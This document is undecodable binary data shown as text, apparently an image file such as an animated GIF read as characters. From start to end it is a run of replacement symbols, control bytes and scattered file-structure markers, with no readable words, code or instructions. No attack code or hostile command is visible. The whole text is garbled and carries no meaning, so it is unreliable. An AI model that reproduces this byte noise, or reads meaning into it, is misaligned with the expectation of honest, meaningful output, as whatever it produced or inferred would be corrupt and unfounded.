P6;L=��{�����Y��~�� �P��ʍK�׸�;Mx��ț;c��������9���Bz���.-kD�����P��mٲ�-�]h��0��;Hk�	����� �i�w�(K�F	��< �X��M����pB���؛vK+��B�yGX�� Cт���b�J���Y�Mx��(
  �-i�<k�q�
X �3��{A�3�{؄�!U �˥P�%Hp!��;�<��ЉQ\&���0�B9�(��D���Ђ��Q�'��	 4*��Ci��c4 |aY�A��H�� G �N�!XD�j�H Y�'UPs��'����0Ǖ4GB�>Q�,��
�X�I	d��%va-�����Ӵ���L���	dă,���AF����H��8��KH<G4���B��H8�h9$X�����
�T>A3���q�@+ڵ΂�P*9̸�pL��&�j6ȑA���"'z��$�PЀ0���3����������,�l��
��
M �~*E��K�K�hK �a���l;�l[9�4�t�ʼrH�8�9���A�	A��p{ȃ3�(웄M0����� ���$Ђ�*�5�#*e9�S+"�q����P@0�n�U��=��!P7�ɭ�!P�h��~i	�#� �d'�N/��� }�9��	K�)���% �H�H���	h�Ƃ{O�@�B�p�᨟�p�Y���M���P�X�Y�"$�1����Y0P��̀�Џ���0 T@2Q�|l� ����P�$A̘s	�X�R�D哒IEV+�\���6�k�U�YR�� pL�I��j��H�	�q�A'�A���W��!p'K0;�j�7͉' �(����Q�k9GqO��]�K#j����B,��M
6."A-�f]X��d��ԉ (%Yp��P�,����q�|�����!8�ˋ){T�\�;��`�9s�!O�B���\��X����J����kz�� ��P�J]�?PA��	d,Fk��l��)~���� hƄ8Gȁ8ՄP�����(pŌu}� A! ����c�;�����Y&�Dfذ�G.; ]��K~�7�T�]A��# i��ϣ y�P}���:�s�ȁ����3Ղ,r��MP�6%p1��� ����>�����8�訖��@��� ��m��U˕T�0"�x �!�#�6�jRIYI'6"�
X�SU��̈<Xl���q�M��TKc͉����ؓe:(U�>1�xD�q����-����,����v��:pL+�	=HqH��R�A450�t�N��M ��	}D^��n��7� �4�ݲ`�9�@���]���[�k��Q�8`���u���	%���#a3B%܂�Uu:~{��X<v�t�!Ca�ȉ��*8���>�����Ro�KkI�;������>0�T�hڕ���2� ��+�K����m�)�`7r�����r�.NQ���}{��K���f����`�- ��|��`��	�n ��_J�R �v��mQ�<Vqޢ�	�A���$	��^.臃ف�ˉ9��/淡sW���0L^��(*��U&��`c�MP,�H��%68����:���x3x��mZ���J��ibP!:���FNg�d�>L���L����M	������ ��:��$@�07�]�}�hIG������Kn��l�T� �}�O�hZ�1 ��C�b(��	�ɱ�,H�,@%쥕h��x���>�[k1�A��h9���(�h8��0���1��قuF��fP@�K:N����f(�\_���0�P9���R��g��p�3J�Q���P�y�V����ޔ9�=��$ί�*�8G�&�t����ٌ��>��8piQe�d�@����A�iXNk������
@� ���H�>���$�d�b��m��� ŕ&����P�G�0ex��[����	��㜈�s�;�k�R��jh�Vpj� 3�bA(�t�n]�K�����N�>�5l���i�
G�.��/��N\��k��ɳ"��c��Ivx9�&�h� d<᪀g�5p��S���Ύ��J���	�ޔ�3���flr�g�O����1o���p�m��*�;�J�p`7e��O�	��o!R���K�is�*� ~ A�� P���䈎j���p�2�x�o�,�vB�D'��Q�6�fp�;�r�~�)\72�s�OH����d�U���I��X	32�SWq�������������W�p�L��[v����3�6�f	�򸦄վ�k赕 ���P�M��m�!��ŉ�1A�HQS|�L�j pj+��=$hTà��
�H/'�%'
��:�j�kZ���-�&����v�eЀP������pA���G�ʍ�x���б�I��s���>ЋX�4�>X�J%h��R��)4�m 6p�S�hO�+G��/A8�X��+O�G�d@���h���k5 ���ؔ�{���{T\�ԉH�3B0Bp��;��M�L*���u�`��8�bm����'��J���kj�f��0S� c3x���x�	-}�I�x3��Cp�: �8���꼰!`��^�}#�' �����	
����0�� �f�r�\z�$	����6h/R�;����Pߑ�L�����:-)�|	���	�߷%(-��"[\.�s��)������߄ n@I㏋�7����b���	$8P��h���С�#�0S1��C�L����Yم�YW�t�F364T��GS ��+��'����n���?l��Xy��d�N�����:�
< ��Ne��khfbȐ�^9r��4��;b��V#�b��t+L�4i6뙵%��(Q��iT�
����YT��:d���灛^������ʶ946b�E3e��&�_1���`%JYZ.��p�l���e����s�>I?\�0A(w)k3���_���+	nǙ �c�":��l�2�g��RO2n]A�Lc��c�)!���aS=��?�`s�tZq&8̈́x�a:�RP	}WA��$�s����9܀�^W*���2���l���OS���P�G܆`<֠t�p,ͱ(P,�^�$�^�3�BT5=5�vؒ
<�y�E��g-���@�	t�1����4�#�p�kʜ�~R��\!JX3����`K8@Q�?�<4}[���^���
׵J�g)F�fA�e�h����?g��#�D#3��6��$�Cht�5%�RZ霔[p������!j�<�#�US��i*���tխ$��㡷/��+0��?�ۣCc-�!�u�H�D{�m�@�?��� 8�ш��R��Eh��V�r�-����J0G��7C�%��Y�<�t�{����5i:�beӇ�@���@
id �x$�QG�TJ�,�gL����+P٣����jn�K#D�T�N-�YV��{f���B��+�%�S9�A��iI>�䲘��Cvh����@a��Z��yK�]h�k;$7jv7M�y'�p4dP���g�����Q�1�D�g��b��"�+<Ȣ�w�2�+��b����磃.*������Ք{��쮔�N6:EY�I�Β 4c�Y����W�l�T�p4P%��a ܖq����)���:�@��t�Kܦ2.d>��|�a�lF�s�UJ� ��>�EDДcD���SA�\(�����0'`O�� �8AC�B\P��X��Jv<������
��JHV>��0� ed��zu䉑�H u�1{C�^�s��	^�[B:�P��Qˏ��XE=XAa����9���#�rj�F�~���G>��s�^!�mk�b+M�b���*9�UB�q���p���J��K�P�á'�_
���[i��l��@"�-9���� ���Hn�j3ȹ�� �M K�C� ��`%1`�0݈�d�(��$0y�Cm	$����'D��}Dj�^�AxY`e������ �t�3�2 �>J���'~�������SPְL�� ��pfA}͜��81��@��/Y�+j@�����%�������������!�lU��?�������5+#����X@��it:��4�C�����&g�,�?,ȹ�Ѝ%�_�&�@���IW�U�@�&3�@J1�նҳ���@%r�8U�r�V][2�:4aUF5������-i�J
�Q�:��xڊJWRY�����d+[9����)�j���t�����������f;ݎΕ���!0˛�`�_�ê`m�$p�5���HXC��y��f=�?�Mh�^9��#ß�6o�j+Cؒ�į'Q��V��Y0�/�<��_j!���}_�K ���5UY����;��DTE��me�6��w�`�9��zլ׫[��,��B%����ǈM%VF�πu�nA����?;0j��y%�zKt���^$�j%��@@@�](�K��硑��h q��r0���� �J&��6}r+�݉C�i�д(q��Xۋg�b��q ��Ҧ6�$�5	�//�������u�����e�����4����v�-�|������i��:^!�5��J�G;:����iH��A���w�W5v+lT�r��~�Ц�v���֕4�!8��S!��y�W"ְ�� !�
 � ,    � �  � ��H��?&xh�0`Ȋ3_$H�@񟄁!L�H��Ǐ%����Ǌ =���� �)Aj��#�͛ ���c��Nx,J����9b���?B�z�J-�4d`��yBt\�r�˳a�hͪ)_�1$Ͽ���h�����) "ϊ/���Bp�ƔcB��O�?F1�r/ܵy�pknܙkF�3�.�9`�M9t�`�D��ؔ*H��G�ls��T�)��2�`؁(K�L�&A�Ě���ˁ:Ê���:vl��6(��BIyS���Ŕ�c��#��̳�
*T�+|�]U3���B&���v:�� t��^x�0�^x$�mA-<_b�-���}��%� ��X��J�r	b}1CH0r�i�Qt�QhPY�j��ly�h��c[Q��C���g��ߐZ���%� �
*�@�&r*��r%a0$#1,�n7S���&WG�њ�{E��Z  j�Q&�%�A
�0�%K��g\��*�X"� q�Y'xn�����#�]�'ek������A!
�
�GP�wQ�Q`�n:PB<$u�FOy�ʎ��I��,Aø��:���`�%?�_%?��+H(�`OM�ڤ�[µ��zD)�@�	�C��w_GgL��؀+�cS���ڹ�?�+�J�@�H���]!���ە��M�£I*i^�d�G#�&�a�'�����#,-�"`�tŴ��1�"��?'�9�;�3�/�l����ly�D�-A+����hX��ud�?�����~3���,�EM���| ���y��v�7�/�4�GO<묢^˂@���-��y#���<�7���3{��,1��MM4v�(��@	f	�؝��X7mAY������!������g��t$�#�@�?�D�# N��KP���/@��_��@g(��Y!�t>;���_���M��
cu	�D�p��lL�����KcK��?�Q����1X������y�J�����!ƪ��v�!Ɇm)��Fc�3-�� ��	�n����l�k��FG0�� ? ���q	�T�e{�^�,u!�Q�l6���r��9�E0���$B	\�J؄��f>ލ�X��a��|�S�1Fp-6&[����<rF�J3��Kf��Hȥ/)ѡ��3�դ%XK�3��n��#T4��o1�|�k�<��� 4 �2���c ^D�b��|�9�pC�*U)��eI�"qða�u@:%��ѵ�PH=R���KF1AV����<�@�X����Ar�.iM�� ��ȃ����5�3-���l`j�7CrV��f��NT�UN���DH��فy��gC��pՔ��f;RA����Eb\ذ��ň�IQ���-�1B�3dѨ��5P_q��*���4/1H�R����(�=��O��#�ʩ/w�Tl 3���Fft����@F�|�T;�f8U5:�#�`�ʆ��P�wQ�KҹNv�TB��Z�,`��4�Z���ؔ>�0'���-p��%��j��#J= I4��p�34aI_6��ꕰ,Ki�*�ʶM��Ԫ:�*:	�S 2�i�K�Ӟ�(��'��J�������f��Q3��3�Q�ɰ597�+b7ib=�ŎWm	��R�:�QQ��<�x
�2`�,�;ޟ��	�h��T�$Q;����U� ˴+	eG��U�"0C`���PT*�s�*� ��zl.�ӑ	���;؁f�U����� �+�zz$�f�� �p�3���L���*�p�hA �Z�����'(���4oAr @�?y[AT�{��*r�����Ť��g?�h��"�g�M{�Ƞ<h�*�����#����|?7�J���Z���g���F4�Wh0>�"R�*.zƲQo�p�=���T��w���1�٫��PH������.��P" �IhT�]�T$D
�ҌA�,�߉���T��� M� ���}�u\" p47�	{�-�э����5��Pt������!�Y�� ���6/�Ⱥ+PU��F�.��l�	����<�3h>�M�w� �?�A�Xb3���\�����O��ik�i3 ;�JޓWA�	�v��֘�מ��#���
�ݠr����^#�q9Jf�����Ͽ���?�`��K���O�T��������0�_,HۦY%A갗�$d6uG:�>T` ���L5���DP^y��`G`��ÎF��q��5��z^c�c��@����*<�@��b�g]��%�d^=�H���=�vsΫ"�Z��Xe+n0�3`C!�ύ�+iqro3%9��f�ro@guBBE5ڤM�P�a��k1�fN���9:�(�o�w!g{3'�gHB�@dC����G|�`�A a'#�.��pZP}��g@eT#T�V!@��"
^~��2���B�� �#�aDp��$�A��H�
�@���e>����G�B�r �Zk�~�a}E�PA�V=�Y�u)�5f�1 �X����C0	��#�a�`��j�m�
����wd d@|��g��@Ѡ�&<Z0L��xI�*c��EI�,p�]�t����2- �+˳^xw��0/�w3P	�rp� &s��� �"�;7c`'��gr�����LK/ciqa)�rk�J7^}a&0��9�  7�p�a��1�S�(� �P	� ��
Ѡxq|lp���8+4Pk`'��*�1'*�	�[1��2���vUr�� 80 ���R�d.䅚�i"*���w�Ѝ��
l |f�_D��@f `ꘆ�b���4�1+u��2)t�+�(aj�WW�"P~�CJg�	9	m�5|�6}���F�
*���  l �gf�9���,�y/���t#D��t�V(?�]�Y���<P�S�,8P�҆
��n�d����$G8X����u�x�('��8�.�.���x�E�2Ʋ]��mǌ)�"9�/���aӖy��Q�}�$(A �v �p�Њ�Yh���u�G's�{��	����Gs�9â(�D��5��b�!B0Z�(�b=�i�_�fJ	$�ɞ��^&(����x�)�.H'��q�2#�ZD�l��y���8�/����uj�(�2=��+�22#!Y�-���j�I$��1`$�`�� ����c�GҒu.5�;�`q�x���&��1,1�v�5�xi"���2�ֳ	�����!�p�y��������:����*��oOTt���`�����9��Th0�c3��(���	-�����G�6�۱��qp)�A�*��.N3��h�PItH�⸃��<�m�R(ZV�V3q=�N�$6��k1	�ʫY:����ӥ~b$�*�@i�u�;��SϪ>�� ��p:.���	��1gY6Mf�vQ����� ������0T���#�BfةQ�f���w�� Esx|�@�ķt>���1,si �v�FoA�B�N���b�y��  �@ ��9>�.3`$�ȋ[K'�.�	ذ>��d�A��x� �� �й	O����1�>�39�BKU_,-��.dm�1_�z�%�O[��AQ�tLYK��" ���
�x�²��cf[~F��G�mK|�S�p{���� Y�"2l��{a/T@�H��	 =�% ���L9I⇠��'�.��(X�4~��빻S�p�@pd lA��0���"7si3y�$M�L�M��F,���K������P��ŅP	����;�8G�O��c"��Jl�D���a��.����K��FE���K@q�{�[��ą冀�[��k�1t" ;�3���k�id�LՖ*`�A(���a:�y��7��Qm�%��扨�F!�!o$*��+D����i'�Ut��	���E@���� ��}�%��:�<>Q-�u�&m7F9��\hS���| A�e&�BcH�*�W�3�R���[O����@d�`� f �tf\�U�X*0��� �q���dQT:	-�	���]��\��?�og���ȼ3좽3j���~VBØ� �Yx�܊���L�q|�|�Y2=k!�Ĕ����+p%h��G��x~H�k����,�4~����QC.��;��*d���L����F�Lz�{�ǖ�im'��h�ؤ��h���Y`�Oqϰ�������W���g������t5B��Ò�L�<�$�5q	R�����?!?��b1�6s˰t%�O���d�ܘD�u�E��;�ɣ�� Wh��t�5���g7I�mYR��+ :�|`�utV����ǐE~���Z{1�1�b=�5+d�@��ٱSn� 
9}$�z ͠�3�ol�Ip���A�uЁ~��C@���!7�02@�;�����ҡ��/���!����0(�7"I��ּ�ɠP�`�t��
��z�l�9z�z�L����F�l�&�=a�ڱ�A�A�Y(�4���L����H'�'h3)���mP`����	��H���@ʼfWKm]� t��6+!V~
�[�/��5��ȏ�-T��q�����]����P��������%���ٕ{=I�j	�.n6�3+abjm0����ߝ��G�M���w&�f�l=fW%���t�`q���D.�c* ��	9Z�?,���-���B'�?�vC<�N�������
'l�������1./�(�/����Q�Eư�q>�)�� v��Ld�:��L� X����	v��0�!�12 �����n�6-��Ǥ{��[�Mw^\$���s�)p���_�@�_'��k�C5p˻�p�aA"�B^����XP$�Ȋ�^)�;��� �r.��;/k�rN�>��W�%��Xĺxa�ޅ�8�r��q	Ş 0f� 8���F�{��O���^LQ��L�6�P@�A����>��!��.�<J��#�9
Լ�1�b	Z��NPV2�z���N���G6�[M�q3  ��?�=>?�aw�����ߊ�h��B��p�Ƴ�#�͕
�ՂdO�Z���p��7�ҙ�#`�l^�q�1�a�v��[ �z݊�@��S� �"/t�"-	y y�h�n��d���P�`�p��/^�٥�4�p.�����w�N��}��q�粞�ې���xH/}�^��&D1�c	�N���(,X��W��A�	.�W�!D4�?	J�Acēj����!!IX����?f�1�P�3e1��P!�_%�`���?e"�a�Ɣ��.�ha��	>&h�ѵ�?'ŎM(��C'L��b¶~�Y����&nH���?-ĩ93Ζ��� 4���>�
`�ƌc"D`+���?K����bL9x8�c���v�	�k/�e�0���*	Q�w�����OOX��c�T�iT�ТfD���)�ZTY�So̿9��B���r���,F	2
�-�
n�����3��GR@���yΠ�R��LRа��
�c�!���G��3*�63=Uj��Ɛ!�
!���oȅD��H�(R���a�.p��� ;������vJ<F��~Re����L��9�3��B�\����د>��ЀH@��/�(苵���G����J�+���&
ҋ%Jl�GL��C(��cF��B�N�f�1�(�Do�KT` x2!��#P`:+�K�[���"j�	*�!��JR�JLC��R�
��*���� ���z�uK�pS)��ٌ��TѢ7B�H_��y&9#�@WP�K�Eb���Pf1,���9�R�r�;L!��0���1hL�T�C	4�h��Xe���h�4��!�Ya��8c6��\�!�آEe�gg8 c���K,)����H����P�8Tj��D�Z �GU�S��c,/�fhPB���5s6h瞇�``��C��~@� u��)��*�!(�ҋ�*��0�j�)U;�b�;��B��c�l�%p��
��f��� �(v��% �p�vWZe2�qZ1b�����j��d$�O�&p_�L�R!��9[� �H}�I
�y�!V�_�Ǣ]��/Jk�%<"�u��f�)ho4MT��Zb��<�<�B+��?j��p� �9�P`���t�hh�����|��O���3�H 
�0����H3`�A���(�x2��� s��p�r���dR*l� ����f	�`�M��?��U�P���M(��o�0�FZ�
�!(#؟ Bc(�:�P�ȶe��p�[Bģ�AG��`s@@��=q(͐"#Y!� ����Z��|q!g!�0��J�+H��4��l��5�p���Q��x�u�sG=V-�ء��lB6�[0K�A�d�V�����r0����L���A�
�Z8�C�Y�±qa�@*��fh�(G1�K�)�E�yC��r($*�J4�&pp�� v-����=�����,��>m$����bQ?��J��D�&�e��X�bF@ �p�?0c���#����%�%!ҚL47.�MAЂ5|�(τ&4}����nY�����2�FhA$栊��Q3(�>9��2❌4 "�c��kT�\Ą�Onyl�_�� ��F6��72E��L2Uʗ�3��V_U��b;7����%ʩ����p�B�����G��k�g���K[ӣ^��2�T�P� �p�?�C<�ȹ�@� n��?j���a_<��A��ɨlB_X� 6�/C��H��'��F�w���JW���Dj��Ж��-<B00ט�:�������s��č+�پ�k��&�g�$B��Dbh=T�X�N����E�4h*qi)���#���0OZ�aJbb_s�A��
&��Kh	����j!�h�Ͱz��X|��J6a\b����']+����{dAL�fc�C=������ �T� WRo�3�m���PŒ!��	4s��r`�{d� ��`�K��ذ���-X��`
+�|詎L1��6Ɨ�� �ԍ5!P�X� C��<~���W�*�W��w*a���DU$]AĢP�*�
�Z^�����,��hG ���L�i��)!�ւ*T�6�J�}�p r�`6��Z�Uy��k>�������!P��@� �i��`}[�%���%���X�F1�x�E��I����W�K����C�^��K��V!�7�r��!�I�k(���%�b��U�aS ���Z��i�m!�i���'$�$�lS�-��W�5�����.I� 1y�Q��F%X"n�9υ��M��Jv�,������ 
�4*���NZ�Kp����'��~�PB��X�������ׂ��K{�1�<ף�h_-��u��������A��]�
�����*�s� Y״V$��`�'�}��%��Ȅ��%���̉x��a)S�l9��#�W9[1-��?��'�UN�n �$���!X�M'7�Q*p���S7�����1�z�)2)���-/������ {a���Ц���ÿ����c�P�#�Y ȮZA2�C�r�,�8��'��͈��S%(J�@;c �����1���L�	Rɩ�S�X}���������0�GY�<�  >H��l˃����%���ҕ#|��ࠉ*ä�U۩ұ��ѣ�����������;�8 ��aC��pJ�tZ�#$�q����?@i}Q��
UE��fc��X��;�gz����Z5i�����B� ��x��(���PC�0����	�q0�t��A�4���8(��!��Hc�0>�:PH
>�@${|�R�F��hѣ�Oy���,��:�4����������w��?�����  �8(ȓ!h����!�$U�4��"
;>�w҂%�	��c`DR�z
��Yf Ȑ�#�*6����kH��2Y94�
�?Y*��؄Y��,��Ҁ!�c8D�#��R�sЌ�hlH;ʳ�`�r�/�	��;����s�aȃȃ�x�%P���g��0�r�Eh�L��H����s�q)ʂp�M��� >[�8{�������1��1� >��D�T�%� ��`A�~ ��T.������%
��ع����4�x*�XqKx�8K@����Q���B����Q�щ�	������ل%X6!DeP�:h�g�M��H�!$ �c���>������P1�a���	Ҝ���I�X�<�S!�͈��T�\	5 ���ҷw���A�H�4��P�p����?��Q�`	����0�sЃ�
@��D
B��x��a����J,�J�J��9�+�r����z� h��gZZ�ѹS����m�� ��b��ĿJp!$xN���T"5��0h�%u*]4���aR�L�*U��TY��LΑ��,��-��KT���@�H�5� 2t�)��������@	�C�Sl*U�wL�9xu렢ۻ��6s���q��`�����3�	����I�T��z�# ��V��!q��S�ĕ&u*�`BuÆC,&��2
h:�9H-�$��驟���(�PM%��O�s#wѩ���x�V�<�*�]�O���(],�<��Bh4�E�R70ʂh
w�'"́%z��+y�mx	o8Vr#���0+E
��Kj��=}6�S��@�<��*�H@;����X@s{?Fʫ������I���ɯ	�HY�
�fp�r6 ����;����O`���D��S��ӃjR���?@�R�1���s3�{Z�����zR�J8���)i�@��ֲ�@)���u؃���τ��(����%�?2aX��}	Y3`WP��y	�	�����X�Û7R$ՙ�V������5��5�������.��\q;F�B��W׽7��L5��	c2p�Ë6��D
Y�K��)�I� ��DB$t�8D�>M.�hނ`*k�Ў 3��I;���-JF`*cͯz�Z@`�y45����)�!_���i`i8�p\��EI���%('[��7|�7XS��sh�xJ�a\ڦ��8�9Hc��Wi`&�;�_�#�)�_��
 ڄp�
�6׃� ������ :��F;�p�� ��P���Mݹ���R����cp`GeFhӽP���U�;mb@!�� �s��XQ|�)��8BxdˍC'��R����Q%:>pڡy\��Z2 p��x:ȯa�Sv�cHe�q#��m��>_��С���	�b*&{ �b��p�#���dgv-6�J�ՙ�d7Q�B=�8\XB�� n �W.g�q�s�����j���W��d�0��5W؄Mp7 N�����g�^�90+  ; �>X��S�Gل�a7�7�)������*�S�^����9� �c�9`�
#�@���ynO����^��4�MP"�7�I{l��*�&�M����7$��J��T����%ȫ�+eӃ�-�8��n�����gVb� b��8R��籸�����LO�� �k��k�FTh��&S%�z��2��m���A=V�L�Ee��)Fi�>�qk�9ML%�]�#Ł�@���]����#6�k��ƶ�,h"����u�	�	�J3H�1��f��kq�Q��n%��!T>�c`���KN�c�Y�8�n#�r �L�9PBS1Rs$�i�v$�aBo�(o���umsS�5�!Qf��k(&�tn%��o�.g�N��l������m�c�nOŹ��x��ЀH�GSAK�9��!o^�s�p.��W�Վ�Ѕo�,�?Sgn�UN��9n�)nxe���WN�l�`�g�4��z���NBȾ��j�?}�G��p�Av�pp �?p�a��/G��8k� `��r��!�vn �9F�q6g��D�d�('r]�'
�����B�j(?t�3tCF�rGtG�1�a��ۘR�o��8�eWV�M|&3���Yp�1r�֩��s"��ְ�B�P ��)lnO\O�#/�^�R�j+�-�Ϋg�+�N�{S�+?is�g�c3x�S�Z2��d�]'�)�^��e�~V��e"�9� 	?�!���x�!0��w#����u����ө̸/��o7UrvW��W���k?
2�W���3�.�bwE9�'�@�2���)�0`��� h��J�i5�Zj�{�!��y��:��RV7}�L�Z7bӛ"i�/8�����W�h*S�����o6 N��X���]�&`�Y�Q��Z瀰���@��֖���!�:���7���)����W�aX�vGz���f�vn��LV�'uC��Aq&�V@�Y��YB(�B�+�V({��	��	���+i�驉��I@BM{�;޾���I�����W�lb��UN�����"�G�V�[A����������x��w~M��X�/�G�j�I�8���y=���-
H�޾��i�u� �e
��(N��	��߬� ��� ���2\Ȑ�@�-8�?P1V�8��ǁʘYdơ㿑ۼ)�f��16l�5;v,��cd̐�x�
6��;`��L6Aq��/�?J��,�q�?��V%
�FA�Eh�!�(RL�ubH���5�$]�$�y{s&�kѮ�<��_3��ǈ�QWd6S�F��BUX$:��E�Dc-=z���8L� �qT5PO��~���A�l&)�¨�s-�h�.�-w�2{-(�f�kr�)���Ǐ�.���⪞=��hM�\Qkeo��]O�px����O���hv�ZlI��@����psy�E��6�����1d<�`2���b�1�D!ư��ag�g�#����iY��Uj�p#}�(3�"�cl9�Ef$���Bp!9�nZ��@z�4�06��G�H�3�P�	��0�F�qއ!��? ���@!�xUi��hW�h_�"D"���U3�C� �ђw��FI&�d\wIiє���d��gى(&����bp&�1�)�?3T%b���h��Ua�j!i��|����"�ǁ�P8А[�"[$��l��"+�G�!{���z�L5ƈ�)�=C���s��H��?�:P%��+�?e������	�V�GZ�8:B�"K���r�C
�mG��W��z��x���qȎ��ƌp6f�O��Z$���A�n�b���9�<��]�^���(��=,�Ď .}LF�,�H�cJ�J�c�'M8�V�����쨌��DC�bD}�2���+3���t��&��h'�H�X"hzr�iKn6Mf�"طߵOG=5��K��bO���̌6�R� n�ј��bG��n��������JXg�n�>�q���w�e5|�Uͱ�
4����f+��I�B+u�z̸	�a��S{���`z4�'�vQ��&�3�����J������y�����~��w����$X1`�6�	!(�;̣��|Խ��NC����fl�|8�F�����zD]ڰ����(V�;�f���� BP����>��,wq�Y��H9�pD*��� K����L�Aӕ�HR���$F)���?����KjBB�X�2�d_���?�0���gM<dY������G<�����5Q�9 A�xC!0�t�H�Q�Bz	4&#(-�M�	F�+��ΐGKp)x�!�@��V���k�[�� !�
 � ,    � �  � ��p"�'&���/�/#JdA���Y�8�C-!@�2��ɓx���/�ɗ/C�Ǉa�6sD�H�����8����Ɠ0V\����̊�#�!Z�k8q��`�~�hb�?0�FD�cC>9J�q�N��,�P��I%:��4m`��S�+֌��5;6rĕ r�Uq,F�9���#�ݻ�����Q�I�*=*�W�THİ"�լC���U2،@ZV�I���r���&h�7Y⵫��BB{��~x�"L�	?D�=êYמ�l6"����1G �P7W�.�Őj���D!���aA(���h�%JX��Y����F�1$�r��u\W|�BM]E0 Nt-�D)'bD���%`�BH�[nE�s�m�L��{�7�D���bg�1X�t;�Af*D�v���Po�MT�*�# CI���&*4'�%KNT�?1L�W�gq�8D�و'��DRFd��U���jٳ�%�?
A�
4D�D��Q�B�aD�q_i�����0�g�P ��P�ѵ�2��jfj��$�K��6K��lD���6�N4�I���B�޺V�$�j�4%�QOy�Cd�]�i��L�г�������E��,CG��D?`��D��{�����G0�9��2�Y^bzgׂ	i ��i��nD;C"�������&)6�Jz�dD!��ȁ.G\İޚ� 2淐����C0ě)F��'�Z�"����1�cj�X�A9L�e�m��NTF;-m��n�gPP���QFn��/C[���O�z$��JM��	1����Ve��āv4Lr[V_�2r�tP�8�9�pD�F4�?-�����Ҡ6���?nӮ��$���b4G�ZV|�L�%��P+7a���c�u�+����nha$��rF=2�=`��b��N\��q��1���&]�I�Z���,d�xjw�"0~���T��#]+T��279���G�G8�:�h9� 6A�,A�J�bH2��-m:�
ֺ���%ep�9	���8(A4�F4h@��� ���1Vv)�C	��"���h�C\ U�� ��%� �xB�!h�('Q� 7?��i���V�73p17k�`z$87��id��Ō��&o|�ZXR��3F,�D,����a_+���h ����T�䐗D�``m�N$'�9��EW����"p���mR��'��I �@N@�H[bd��PL�2eT�Ɛ%C����H�3�U�Ե�C�q�l<f15��ɨ�qB���z˙��Z�p��qIm��0H���S"ǈ��xK�hE.�[� ���pNh3t[}��Ic������> �z���CP��Q�T*�n���q� ~OPFP�!Kc���j���qB�؎m�lɌ�y����}'Z��y:�,<�cDd�0�a&?�5�V�Q���,T3,��:\P��MoF�FRR�X����&�V��F�mt`��$�C�3u<��Ogʠ.��Y�0��������$�f�,#�ǉ���Ǩ"rB]�-�M�Z�����hAV�y���@�Ĺ$��v����uY LC����y��%򔖄1�fH@�bd?~�ප5�1"�[F�	�e�,�-�C.�{	��K.�L6"�f�>����)�'A�R��ì���*ȫUI11��p��fd�%�� 9��0FI
T��MG3�M�D2���B:�� &{`ʚ����A6;�}�4�q�?�1�U��%��b ��XB �"^�D����ǻ�b���+�W�C.�,Q��q�ՑN�,��*<�;��e�Y�:��	�g���zԡ&�"C�{�/� =1�3C�:���Ѩ�<F4��6��aDuDЩ���q�un� 7� ���%bY{Ff`4F�y��
�,��[6���  қ,��ѠM�ŭ
�͐cT�B�oG���'���:�FU�PǺ\1	1	�`�t`�L�	�YGD�3o�~��;G�M���L��h\C"o��.��� ����Z*(�Ntҥ�H�Ș�$���a��,��#��tRkP� ��\Na�	�p����Ź�A�2�Gؾv�v���7����v�Pd0��b��1AfT��,�v�/�OR�m����#���ۻ�Rq�GKlY1Ђ�_Kx��[q�t�ˑa��	�7Y'���@�����D�Ġ�&9�N�S0�ܐo����l��<���1��.��V]J�X������,����L[M�a���)\����#���`�q�$u����\r���'���Ҁ��!q��%�a�3���*=c�<�o����n��}ׂ-��\��7ĄrA~��o�.25�B7���5"�q
3pB����mK�m&�&�'E�s�9s-�p3�3�d,;���k.�{�	C-1f?�4io�H�q��f���H5*k�  ��t��eI�t���|R\��L:$��]�LeQq(��P8 0	��~����.v[����nQ�P����/Ͱ	K�"��fL]"�,7VgPD�$�	��C��6���<�4��X��o�����Z�2[�)�u��u�`1~���P�t(8`�uyRP<"�!c�=�3�[H7K��G9E0�2-ab�����-S4=CD�f��l��4���: ��-��B;�&�(cR( l ����'h��262�3.f��-K +�B+�Y�%��`�(7fF[��E�j!C�a4���th��Q$�,�r8�5_-���(�`��R%��o!2�F{�\n����\"^��#LQK��*�3{��.�A+�^x�p� X�2t���1�؋
'!?x����	�
Z  �7w8"k�G}{�w-�2.#T�P� �x��53+!5�Q�q���m���\�\ɨ�8J`�0a)	�0Ҙ����T�*�2-��;x5B���h�UB�#�6~�V%G),�Kc�x9CS%��)M �UX��j�/# Txu8���	Pmd)*�qC��Y�O��Q&�uy��3 �`C�j|�g������<�q^&�p6��
��;_Ym�X*Ѣ�R�	q�ƞ�t��""zk-`k��HY!"�Ј�@r�����ȝQ!{�3?��q~T���/R�}bED�i��O�)7#��r!�H��n��fѢ/Q�P����r�����@����S��
��Ke�d��+���T2���7�GF.%*���_��x�	�b|����-	�0iw�y<.ӦA6lp G�`� ������Gj+;Q}��#*n�q�\��C���1 ��*�Tט/@�WO���~8�qjT��A�V"G��}� 	Ԥ�f�-0��~j���y0���m4���bl�8(ؒo©Jh" ��Tn�`B#}Q�m���%�2\�ckq�?�����  ��j%��&�*wmr$�Z��Je:9|��ÊǠ� �a�e�s�<8�"0��5a�.�{����rg e�q+��9��Xm�C[�S.#�6��2-Y��N�c�B�#�y@�W����3 8`�""�ʧ!�~Q� �1�s��NQW�AH��'m�M�n�^��&��z[,�g!r�7�uQ1�a���a�a�;�(%��������Apق[�����6��k�Ao"�R���-�[J�qS4\�!��eW; f�Ievڶ`2`�g�)�){r���/8)j��;����#��ss��੸��	��f[t4P��Eщ�3�+�4�՟�Z8�㿏T`��#(	��H/��h�E��/B�ߛA�t �p =S��Q!���P4+�&����y "r�f�dcPg����H�RZ*�B;p3�*"���Tf�bb%�� E �׀�"Qo�	aT�T�Qp� 8û#{J~��um��0j��?����0mB��AT����S�`�`Pp������끙jw.����/�gg gk���4c0��]��Q�3���*�Wk�� 6��-��y���`q0B�P���T�a� �#T[�e��3;��.� L��a�1u��L���Iq�Z����/�dǨ,���n��zJ% R�.Ʃ��ʀ�3967y�7E�u���<"E!�����pAw,v�d�Ɵl��p͠���f_q�;BSǈ� *�$Ǖ��uc0ϢȿѰ|�ՄJ�O�W���|<�`����)pө)k�A��G���|���_��R:1 d��a�c0Z?ͼ�x�/�/m������� �݌[�J��&���;�'!|CPN`V��Oc� ���0��cS!=��A.�yL�0�+�� 4� z��ߌ[�P$qWme�W�����_hgZ#���Npג���h|���vH�d������W�0[`[�������eT�0m�Pj��qs�!8 �Y���9�@��p]�mɕfw+��4*+cǧ��P`�X��n�������i��R�jGb��49���� kS& v`l|�@�!n�̜�b�#���
